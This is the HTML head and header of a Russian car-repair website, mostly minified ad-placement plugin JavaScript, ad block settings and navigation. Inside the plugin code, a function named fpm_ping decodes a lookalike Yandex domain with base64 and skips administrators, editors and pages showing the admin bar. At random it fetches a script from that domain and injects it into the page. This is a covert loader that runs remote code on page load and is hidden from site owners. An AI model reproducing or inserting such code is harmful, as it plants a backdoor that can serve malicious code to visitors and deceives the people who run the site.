r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"5752","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184034\" class=\"content_rb\" data-id=\"184034\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5753","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184048\" class=\"content_rb\" data-id=\"184048\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"2000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"2100"}},"user":[]},{"id":"5756","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184050\" class=\"content_rb\" data-id=\"184050\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"4000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"4100"}},"user":[]},{"id":"5757","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184051\" class=\"content_rb\" data-id=\"184051\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"6000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"6100"}},"user":[]},{"id":"5758","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184052\" class=\"content_rb\" data-id=\"184052\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"8000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"8100"}},"user":[]},{"id":"5759","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184053\" class=\"content_rb\" data-id=\"184053\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"10000","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":{"restriction":{"content_less":"10100"}},"user":[]},{"id":"5754","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184054\" class=\"content_rb\" data-id=\"184054\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5760","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"margin: 20px; auto\"><div id=\"content_rb_184055\" class=\"content_rb\" data-id=\"184055\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_comment_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_comment_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5761","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7594\" class=\"content_rb\" data-id=\"7594\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5762","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"content_rb_7595\" class=\"content_rb\" data-id=\"7595\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5800","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Контекст","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	
	<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2342534,
		erid:"F7NfYUJRWv19YrCoLoUg",
		searchLocalOffersFirst:true,
		metrikaCounterId:33786874,
		searchSelector:"h1",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	
    <!-- РСЯ -->
    <script>window.yaContextCb=window.yaContextCb||[]</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.siterec.site',rotator:'1cq9i'};token=localStorage.getItem('1cq9i')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.siterec.site/1cq9i.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1cq9i', token);</script>
	<script charset="utf-8" async src="https://www.siterec.site/pjs/d686c25d370962c578b1b0a64d716713.js"></script>
</head>

<body>
<div class="rl_cnt_bg" data-id="286593"></div>
<div class="rl_cnt_bg" data-id="7596"></div>
<div class="container">
<div class="wrapper">

	<header class="header">

			<a href="https://ozapuske.ru/" class="header__logo">
		<div class="header__logo-site">Озапуске</div><div class="header__logo-domain">ру</div>
		<div class="header__logo-desc">Все о хорошем запуске<br /> автомобиля</div>
	</a>
	
		<nav class="header__tnav"><ul><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://ozapuske.ru/redakciya">Редакция сайта</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://ozapuske.ru/sitemap">Карта сайта</a></li>
</ul></nav>
		<form method="get" action="https://ozapuske.ru/" class="search-form">
			<input type="search" name="s" placeholder="Поиск на проекте" value="" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

		
				<nav class="header__nav"><ul><li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://ozapuske.ru/grm">ГРМ</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://ozapuske.ru/trambler">Трамблер</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://ozapuske.ru/holl">Датчик Холла</a></li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://ozapuske.ru/mahovik">Маховик</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1070"><a href="https://ozapuske.ru/generator">Генератор</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://ozapuske.ru/zazhiganie">Зажигание</a></li>
<li id="menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1720"><a href="https://ozapuske.ru/starter">Стартер</a></li>
</ul></nav>
				<div class="header__nav-toggle"></div>
			
						<div class="header-actual">
			<div class="header-actual__headline">Актуальная тема недели:</div>
			<div class="header-actual__title"><a href="https://ozapuske.ru/grm/pereskochil-remen-grm.html">Как определить что перескочил ремень грм автомобиля</a></div>
		</div><!-- .header-actual -->
			
	</header><!-- .header -->


	<div class="middle">

		<main class="content">

